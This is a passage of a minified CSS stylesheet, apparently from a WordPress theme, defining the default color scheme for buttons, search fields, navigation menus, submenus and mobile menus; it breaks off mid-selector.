.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#f25035}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#ea3e21}.scheme_default .sc_layouts_row_type_narrow .sc_button_default,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_default,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#f25035;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#f25035;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#4353ff;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#3040ee;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#57af3a;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#469b2a;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#29313a;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#f25035;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#f25035;	border-color:#f25035}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ea3e21 !important;	border-color:#ea3e21 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#4353ff;	border-color:#4353ff}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#3040ee !important;	border-color:#3040ee !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#57af3a;	border-color:#57af3a}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#469b2a !important;	border-color:#469b2a !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#29313a;	border-color:#29313a}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#f25035 !important;	border-color:#f25035 !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#f25035}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#4c5560}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#4c5560}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#4c5560}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#4c5560}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#29313a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#4c5560}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#29313a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#f25035}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#29313a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#4c5560}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#29313a}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#ea3e21}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#29313a}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#ea3e21}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#f25035}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#ea3e21}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#4c5560}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#4c5560}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#4c5560}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#4c5560}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#4c5560}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#29313a}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#888f96}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#4c5560}.scheme_default .sc_layouts_logo b{color:#29313a}.scheme_default .sc_layouts_logo i{color:#f25035}.scheme_default .sc_layouts_logo_text{color:#f25035}.scheme_default .sc_layouts_logo:hover .logo_text{color:#29313a}.scheme_default .logo_slogan{color:#4c5560}.scheme_default .search_style_expand.search_opened{background-color:#edf3f5;	border-color:#e0e0e0}.scheme_default .search_style_expand.search_opened .search_submit{color:#4c5560}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#29313a}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(237,243,245,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#ebebeb}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#29313a}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#4c5560}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#4c5560; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#4c5560; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#4c5560; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#4c5560; opacity:1}.scheme_default .search_wrap .search_results{background-color:#edf3f5;	border-color:#e0e0e0}.scheme_default .search_wrap .search_results:after{background-color:#edf3f5;	border-left-color:#e0e0e0;	border-top-color:#e0e0e0}.scheme_default .search_wrap .search_results .search_results_close{color:#888f96}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#29313a}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#e0e0e0}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta .vc_inline-link,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#29313a}.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#888f96}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#29313a}.scheme_default .sc_layouts_title_breadcrumbs{color:#888f96}.scheme_default .sc_layouts_title_breadcrumbs a{color:#888f96 !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#f25035 !important}.scheme_default .breadcrumbs .breadcrumbs_delimiter:before{color:#f25035 !important}.scheme_default .sc_layouts_menu_nav>li>a{color:#29313a}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#f25035 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#f25035 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#4c5560}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:transparent !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#f25035}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#f2f7f8}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#ffffff}.scheme_default .widget_nav_menu li.menu-delimiter,.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#26323f}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#4c5560 !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#888f96 !important}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#888f96 !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#b4c2d1 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#888f96}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#888f96}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#f25035 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#888f96 !important}.scheme_default .sc_layouts_menu_item_description{color:#888f96}.scheme_default .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#888f96}.scheme_default .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#4c5560}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#b4c2d1}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#b4c2d1}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#f25035}.scheme_default ul.sc_layouts_submenu h1,.scheme_default ul.sc_layouts_submenu h2,.scheme_default ul.sc_layouts_submenu h3,.scheme_default ul.sc_layouts_submenu h4,.scheme_default ul.sc_layouts_submenu h5,.scheme_default ul.sc_layouts_submenu h6,.scheme_default ul.sc_layouts_submenu h1 a,.scheme_default ul.sc_layouts_submenu h2 a,.scheme_default ul.sc_layouts_submenu h3 a,.scheme_default ul.sc_layouts_submenu h4 a,.scheme_default ul.sc_layouts_submenu h5 a,.scheme_default ul.sc_layouts_submenu h6 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#b4c2d1}.scheme_default ul.sc_layouts_submenu h1 a:hover,.scheme_default ul.sc_layouts_submenu h2 a:hover,.scheme_default ul.sc_layouts_submenu h3 a:hover,.scheme_default ul.sc_layouts_submenu h4 a:hover,.scheme_default ul.sc_layouts_submenu h5 a:hover,.scheme_default ul.sc_layouts_submenu h6 a:hover{color:#f25035}.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#141e29}.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#a1a9ff}.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#f25035}.scheme_default ul.sc_layouts_submenu dt,.scheme_default ul.sc_layouts_submenu b,.scheme_default ul.sc_layouts_submenu strong,.scheme_default ul.sc_layouts_submenu i,.scheme_default ul.sc_layouts_submenu em,.scheme_default ul.sc_layouts_submenu mark,.scheme_default ul.sc_layouts_submenu ins{color:#b4c2d1}.scheme_default ul.sc_layouts_submenu s,.scheme_default ul.sc_layouts_submenu strike,.scheme_default ul.sc_layouts_submenu del,.scheme_default ul.sc_layouts_submenu .post_meta{color:#888f96}.scheme_default ul.sc_layouts_submenu .sc_recent_news_header{border-color:#26323f}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#4c5560}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#f25035}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ea3e21}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#29313a}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#f25035}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#4353ff}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#57af3a}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#f25035}.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins{color:#29313a}.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#888f96}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#e0e0e0}.scheme_default.menu_side_wrap .menu_side_button{color:#29313a;	border-color:#ebebeb;	background-color:rgba(255,255,255,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#ea3e21;	background-color:#f25035}.scheme_default .menu_side_inner{color:#4c5560;	background-color:#ffffff}.scheme_default .menu_side_inner .sc_layouts_logo{background-color:#ffffff;	border-color:#ebebeb}.scheme_default.menu_side_icons .sc_layouts_logo{background-color:#edf3f5;	border-color:#e0e0e0}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#edf3f5;	border-color:#e0e0e0;	color:#f25035}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#f25035;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#f25035}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#29313a}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#f25035}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#ffffff;	color:#4c5560}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#f25035}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#f25035}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#ea3e21}.scheme_default .menu_mobile_inner{color:#4c5560;	background-color:#ffffff}.scheme_default .menu_mobile_button{color:#29313a}.scheme_default .menu_mobile_button:hover{color:#f25035}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#29313a}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#f25035}.scheme_default .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#ebebeb}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#29313a}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#f25035}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#a7a7a7}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#4c5560}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#141e29}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#29313a}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#f25035;	background-color:#ffffff}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#f25035}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#f25035}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#f25035}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#f25035}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#29313a}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#f25035}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line 